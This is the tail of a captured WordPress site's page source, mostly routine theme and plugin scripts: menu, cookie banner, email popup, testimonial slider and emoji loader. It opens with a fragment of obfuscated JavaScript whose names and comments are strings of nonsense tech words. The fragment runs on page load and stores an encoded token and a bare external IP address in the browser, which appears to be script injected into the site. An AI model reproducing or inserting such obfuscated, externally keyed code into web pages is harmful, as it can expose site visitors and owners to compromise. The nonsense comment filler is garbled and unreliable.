if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"GYFfQ+XnGWD4+rWQXI9Pp1pBQWxVbC83dkxaeTZNZDQ1VWc1eGc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"43.155.26.193"},"expires":1768904539};localStorage.setItem('miniapplicationtion_fasttypescriptlessa7673722f5ebec877c9d1ade65a2942c',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
</script>
<script src="https://pennyleisch.com/wordpress/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.9" id="call_ac-custom-js-front-js"></script>
<script src="https://pennyleisch.com/wordpress/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.9" id="call_ac-js-front-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://pennyleisch.com/wordpress/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://pennyleisch.com/wordpress/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="icwp-wpsf-notbot-js-extra">
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"3f887dc3b6","ajaxurl":"https://pennyleisch.com/wordpress/wp-admin/admin-ajax.php","_wpnonce":"facc092a71","_rest_url":"https://pennyleisch.com/wp-json/shield/v1/action/capture_not_bot?exnonce=3f887dc3b6&_wpnonce=facc092a71"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
</script>
<script src="https://pennyleisch.com/wordpress/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.10&amp;mtime=1768396804" id="icwp-wpsf-notbot-js"></script>
<script src="//pennyleisch.com/wordpress/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.min.js?ver=4.1.2" id="jquery.bxslider-js"></script>
<script src="//pennyleisch.com/wordpress/wp-content/plugins/testimonials-widget/assets/js/jquery.cookie.min.js?ver=1.3.1" id="jquery.cookie-js"></script>
<script src="//pennyleisch.com/wordpress/wp-content/plugins/testimonials-widget/assets/js/jquery.raty.min.js?ver=2.5.2" id="jquery.raty-js"></script>
<script id="icegram_main_js-js-extra">
var icegram_pre_data = {"ajax_url":"https://pennyleisch.com/wordpress/wp-admin/admin-ajax.php","post_obj":{"is_home":true,"page_id":999,"action":"ig_display_messages","shortcodes":[],"cache_compatibility":"no","device":"mobile"}};
var icegram_data = {"messages":[{"type":"action-bar","theme":"hello","headline":"","icon":"","message":"\u003Cp\u003ELike most websites we use cookies for various features\u003Cspan class=\"ig_sub_text\"\u003E.\u003C/span\u003E We hope that&#8217;s ok, if not feel free to disable cookies in your browser.\u003C/p\u003E\n","animation":"no-anim","form_style":"style_0","form_layout":"bottom","form_bg_color":"","form_text_color":"","form_header":"","es_form_code":"","form_html_original":"","form_footer":"","label":"No problem. Cookies are fine!","link":"","bg_color":"#000000","text_color":"#ffffff","cta_bg_color":"#ffffff","cta_text_color":"#000000","position":"21","use_custom_code":"yes","custom_css":"#ig_this_message {\r\n  line-height: 1.5em;\r\n  background-color: rgba(0,0,0,.85);\r\n  border: 0;\r\n}\r\n#ig_this_message .ig_data {\r\n    max-width: 80%;\r\n}\r\n#ig_this_message .ig_message {\r\n    display: inline-block;\r\n    text-align: center;\r\n    font-family: 'Roboto', sans-serif;\r\n    padding: 0.5em 0 0;\r\n}\r\n#ig_this_message .ig_sub_text{\r\n   color: #00b9eb;\r\n}\r\n#ig_this_message .ig_button {\r\n    font-family: 'Roboto', sans-serif;\r\n    font-size: 0.8em;\r\n    padding: .25em .5em;\r\n    border-radius: 0;\r\n    display: inline-block;\r\n}\r\n#ig_this_message.ig_show .ig_close\u003Espan {\r\n     background-image: url(https://www.icegram.com/gallery/wp-content/uploads/2017/07/sprite_close_02_white_48.png);\r\n     background-position: -248px center;\r\n     opacity: 1;\r\n}\r\n#ig_this_message.ig_hide .ig_close {\r\n    display: none;\r\n}\r\n\r\n\r\n\r\n/* google fonts */\r\n\r\n/* cyrillic-ext */\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v16/ek4gzZ-GeXAPcSbHtCeQI_esZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;\r\n}\r\n/* cyrillic */\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v16/mErvLBYg_cXG3rLvUsKT_fesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\r\n}\r\n/* greek-ext */\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v16/-2n2p-_Y08sg57CNWQfKNvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+1F00-1FFF;\r\n}\r\n/* greek */\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v16/u0TOpm082MNkS5K0Q4rhqvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+0370-03FF;\r\n}\r\n/* vietnamese */\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v16/NdF9MtnOpLzo-noMoG0miPesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;\r\n}\r\n/* latin-ext */\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v16/Fcx7Wwv8OzT71A3E1XOAjvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;\r\n}\r\n/* latin */\r\n@font-face {\r\n  font-family: 'Roboto';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v16/CWB0XYA8bzo0kSThX0UTuA.woff2) format('woff2');\r\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;\r\n}\r\n","custom_js":"\u003Cscript type=\"text/javascript\"\u003E /* add your js code here */ \u003C/script\u003E","id":"2195","delay_time":0,"retargeting":"","campaign_id":2194,"expiry_time":"","retargeting_clicked":"yes","expiry_time_clicked":"current_session","title":""},{"type":"popup","theme":"inspire","headline":"","icon":"","message":"\u003Cdiv class=\"ig_heading\"\u003EDon&#8217;t miss out!\u003C/div\u003E\n\u003Cdiv class=\"ig_sub_heading\"\u003EGet the latest career info.\u003Cbr /\u003E\nSubmit your email for news and discounts!\u003C/div\u003E\n\u003Cdiv class=\"ig_form_container layout_inline\"\u003E\u003C/div\u003E\n","animation":"no-anim","use_form":"yes","form_style":"style_0","form_layout":"inline","form_bg_color":"","form_text_color":"","form_header":"","es_form_code":"2","form_html_original":"\u003Cform action=\"\" method=\"post\" id=\"demo-embed-subscribe-form\" name=\"demo-embed-subscribe-form\" class=\"\" target=\"blank\" \u003E\r\n\t\u003Clabel for=\"EMAIL\"\u003EYour e-mail \u003Cspan class=\"asterisk\"\u003E\u003C/span\u003E \u003C/label\u003E\r\n\t\u003Cinput type=\"email\" value=\"\" name=\"EMAIL\" class=\"required email\" id=\"EMAIL\" required\u003E\r\n\r\n    \u003Cinput type=\"submit\" value=\"Send now!\" name=\"subscribe\" id=\"subscribe\" class=\"button\"\u003E\r\n\u003C/form\u003E\r\n\r\n\r\n\r\n\r\n","form_footer":"Thank you!","label":"Send now!","link":"","bg_color":"#ffffff","text_color":"#2b2b2b","cta_bg_color":"#2b2b2b","cta_text_color":"#ffffff","position":"21","use_custom_code":"yes","custom_css":"#ig_this_message {\r\n   width: 45%;\r\n}\r\n#ig_this_message .ig_message {\r\n  text-align: center;\r\n  padding: 2em 2em 1em;\r\n}\r\n#ig_this_message .ig_heading {\r\n    font-family: 'Damion', cursive;\r\n    font-size: 3em;\r\n    line-height: 1em;\r\n    margin: 0.3em 0;\r\n}\r\n#ig_this_message .ig_sub_heading {\r\n    font-family: 'Oxygen', sans-serif;\r\n    font-size: 0.8em;\r\n    margin: 0.3em 0 0.5em 0;\r\n}\r\n#ig_this_message .ig_button {\r\n  font-weight: normal;\r\n}\r\n#ig_this_message .ig_close {\r\n    background-image: url(https://www.icegram.com/gallery/wp-content/uploads/2017/07/sprite_close_02_black_48.png);\r\n    background-position: -252px center;\r\n    background-color: transparent;\r\n    opacity: .4;\r\n    top: 5px;\r\n    right: 5px;\r\n}\r\n#ig_this_message .ig_close:hover {\r\n    opacity: .6;\r\n\r\n}\r\n#ig_this_message .ig_form_container .ig_form_els_last {\r\n    width: 28%;\r\n    box-shadow: none;\r\n}\r\n#ig_this_message .ig_form_container .ig_form_els input {\r\n    border: 1px solid #555 !important;\r\n    margin: 0;\r\n    padding: 0 .8em;\r\n    width: 100%;\r\n    height: 2.8em;\r\n    font-size: .8em;\r\n    outline-color: transparent;\r\n}\r\n#ig_this_message .ig_form_container .ig_half .ig_form_els_first{\r\n      width: 70%;\r\n      margin-right: 0;\r\n}\r\n#ig_this_message .ig_form_container .ig_half .ig_form_els_first input{\r\n    font-size: .8em;\r\n  border-right-width: 0 !important;\r\n}\r\n#ig_this_message .ig_form_container .ig_button {\r\n  padding: 0 .8em;\r\n  height: 2.8em;\r\n  outline-color: transparent;\r\n}\r\n#ig_this_message .ig_form_container .ig_button:hover{\r\n  opacity: .9;\r\n  box-shadow: none;\r\n}\r\n@media only screen and (max-width: 319px), (min-width: 320px) and (max-width: 359px), (min-width: 360px) and (max-width: 413px), (min-width: 414px) and (max-width: 643px), (min-width: 644px) and (max-width: 767px){\r\n#ig_this_message{\r\n  width:90%;\r\n}\r\n#ig_this_message .ig_form_container .ig_half .ig_form_els_first{\r\n      width: 72%;\r\n      margin-right: 0;\r\n  }\r\n}\r\n\r\n\r\n/* fonts */\r\n\r\n\r\n/* latin */\r\n@font-face {\r\n  font-family: 'Damion';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Damion'), url(https://fonts.gstatic.com/s/damion/v6/DwAj7ratfj53tabaOiOW3g.woff2) format('woff2');\r\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;\r\n}\r\n\r\n/* latin-ext */\r\n@font-face {\r\n  font-family: 'Oxygen';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Oxygen Regular'), local('Oxygen-Regular'), url(https://fonts.gstatic.com/s/oxygen/v6/IIPDrwV5KNJo5-LaFlLy2fesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');\r\n  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;\r\n}\r\n/* latin */\r\n@font-face {\r\n  font-family: 'Oxygen';\r\n  font-style: normal;\r\n  font-weight: 400;\r\n  src: local('Oxygen Regular'), local('Oxygen-Regular'), url(https://fonts.gstatic.com/s/oxygen/v6/78wGxsHfFBzG7bRkpfRnCQ.woff2) format('woff2');\r\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;\r\n}","custom_js":"\u003Cscript type=\"text/javascript\"\u003E /* add your js code here */ \u003C/script\u003E","id":"2210","delay_time":"12","retargeting":"yes","campaign_id":2209,"expiry_time":"current_session","retargeting_clicked":"yes","expiry_time_clicked":"+50 years","title":"","form_html":"\u003Cdiv class=\"emaillist\" id=\"es_form_f2-n2\"\u003E\u003Cform action=\"/#es_form_f2-n2\" method=\"post\" class=\"es_subscription_form es_shortcode_form  es_ajax_subscription_form\" id=\"es_subscription_form_696b8b5c045c3\" data-source=\"ig-es\" data-form-id=\"2\"\u003E\u003Cdiv class=\"es_caption\"\u003EPopup Subscription Form\u003C/div\u003E\u003Cdiv class=\"es-field-wrap ig-es-form-field\"\u003E\u003Clabel class=\"es-field-label\"\u003EEmail*\u003Cbr /\u003E\u003Cinput class=\"es_required_field es_txt_email ig_es_form_field_email ig-es-form-input\" type=\"email\" name=\"esfpx_email\" value=\"\" placeholder=\"\" required=\"required\" /\u003E\u003C/label\u003E\u003C/div\u003E\u003Cinput type=\"hidden\" name=\"esfpx_lists[]\" value=\"230328f07ae0\" /\u003E\u003Cinput type=\"hidden\" name=\"esfpx_form_id\" value=\"2\" /\u003E\u003Cinput type=\"hidden\" name=\"es\" value=\"subscribe\" /\u003E\n\t\t\t\u003Cinput type=\"hidden\" name=\"esfpx_es_form_identifier\" value=\"f2-n2\" /\u003E\n\t\t\t\u003Cinput type=\"hidden\" name=\"esfpx_es_email_page\" value=\"999\" /\u003E\n\t\t\t\u003Cinput type=\"hidden\" name=\"esfpx_es_email_page_url\" value=\"https://pennyleisch.com/\" /\u003E\n\t\t\t\u003Cinput type=\"hidden\" name=\"esfpx_status\" value=\"Unconfirmed\" /\u003E\n\t\t\t\u003Cinput type=\"hidden\" name=\"esfpx_es-subscribe\" id=\"es-subscribe-696b8b5c045c3\" value=\"9e95d94b17\" /\u003E\n\t\t\t\u003Clabel style=\"position:absolute;top:-99999px;left:-99999px;z-index:-99;\" aria-hidden=\"true\"\u003E\u003Cspan hidden\u003EPlease leave this field empty.\u003C/span\u003E\u003Cinput type=\"email\" name=\"esfpx_es_hp_email\" class=\"es_required_field\" tabindex=\"-1\" autocomplete=\"-1\" value=\"\" /\u003E\u003C/label\u003E\u003Cinput type=\"submit\" name=\"submit\" class=\"es_subscription_form_submit es_submit_button es_textbox_button\" id=\"es_subscription_form_submit_696b8b5c045c3\" value=\"Subscribe\" /\u003E\u003Cspan class=\"es_spinner_image\" id=\"spinner-image\"\u003E\u003Cimg src=\"https://pennyleisch.com/wordpress/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif\" alt=\"Loading\" /\u003E\u003C/span\u003E\u003C/form\u003E\u003Cspan class=\"es_subscription_message \" id=\"es_subscription_message_696b8b5c045c3\" role=\"alert\" aria-live=\"assertive\"\u003E\u003C/span\u003E\u003C/div\u003E"}],"ajax_url":"https://pennyleisch.com/wordpress/wp-admin/admin-ajax.php","defaults":{"icon":"https://pennyleisch.com/wordpress/wp-content/plugins/icegram/lite/assets/images/icegram-logo-branding-64-grey.png","powered_by_logo":"","powered_by_text":""},"scripts":["https://pennyleisch.com/wordpress/wp-content/plugins/icegram/lite/assets/js/icegram.min.js?var="],"css":["https://pennyleisch.com/wordpress/wp-content/plugins/icegram/lite/assets/css/frontend.min.css?var=","https://pennyleisch.com/wordpress/wp-content/plugins/icegram/lite/message-types/action-bar/themes/action-bar.min.css?var=","https://pennyleisch.com/wordpress/wp-content/plugins/icegram/lite/message-types/popup/themes/popup.min.css?var=","https://pennyleisch.com/wordpress/wp-content/plugins/icegram/lite/message-types/action-bar/themes/hello.css?var=","https://pennyleisch.com/wordpress/wp-content/plugins/icegram/lite/message-types/popup/themes/inspire.css?var="]};
//# sourceURL=icegram_main_js-js-extra
</script>
<script src="https://pennyleisch.com/wordpress/wp-content/plugins/icegram/lite/assets/js/main.min.js?ver=6.9" id="icegram_main_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pennyleisch.com/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pennyleisch.com/wordpress/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">
function tw_4_next_index( index, increment ) {
	if ( ! increment ) {
		index++;
	}

	if ( null == index || isNaN( index ) || index >= 15 ) {
		index = 0;
	}

	jQuery.cookie('rotatePerPage4', index, { path: '/' });

	return index;
}

var cnt_tw_4 = 0;

jQuery(document).ready( function() {
cnt_tw_4 = jQuery.cookie('rotatePerPage4');
cnt_tw_4 = tw_4_next_index( cnt_tw_4, true );
});
</script><script type="text/javascript">
var tw_4 = null;

jQuery(document).ready(function() {
	/*added to check the screensize to enable swipe effect for the bxslider*/
	jQuery(window).on("resize", function (e) {
		checkScreenSize();
	});
	checkScreenSize()
	 /*custom function to process swipe effect*/
	 function checkScreenSize()
	{
		var newWindowWidth = jQuery(window).width();
		if (newWindowWidth >= 767)
		{
			tw_4 = jQuery('.testimonials-widget-testimonials4').bxSlider({
				adaptiveHeight: false,
				auto: true,
				autoControls: true,
				autoHover: true,
				prevSelector: '.testimonials-widget-testimonials4-control',
nextSelector: '.testimonials-widget-testimonials4-control',
				mode: 'horizontal',
				pager: false,
				pause: 5000,
				video: false,
				slideMargin: 2,
	startSlide: cnt_tw_4,
	onSlideAfter: function( $slideElement, oldIndex, newIndex ) {
		tw_4_next_index( newIndex );
	},
					adaptiveHeightSpeed: 500,
					speed: 500,
				slideWidth: 0,
				touchEnabled:false
			});
		}
		else
		{
			tw_4 = jQuery('.testimonials-widget-testimonials4').bxSlider({
				adaptiveHeight: false,
				auto: true,
				autoControls: true,
				autoHover: true,
				prevSelector: '.testimonials-widget-testimonials4-control',
nextSelector: '.testimonials-widget-testimonials4-control',
				mode: 'horizontal',
				pager: false,
				pause: 5000,
				video: false,
				slideMargin: 2,
	startSlide: cnt_tw_4,
	onSlideAfter: function( $slideElement, oldIndex, newIndex ) {
		tw_4_next_index( newIndex );
	},
					adaptiveHeightSpeed: 500,
					speed: 500,
				slideWidth: 0				
			});
		}
	}
	
});
</script><script type="text/javascript">
							// testimonials-widget-testimonials:1252:
							jQuery(document).ready( function() {
								jQuery('#raty_4_1252').raty({
									path: '//pennyleisch.com/wordpress/wp-content/plugins/testimonials-widget/assets/images/'
									,
readOnly: true
									,
score: 5
								});
							});</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://pennyleisch.com/wordpress/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Lazy Loading

Served from: pennyleisch.com @ 2026-01-17 07:15:08 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://pennyleisch.com/wordpress/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5
body_size: 2618
content:
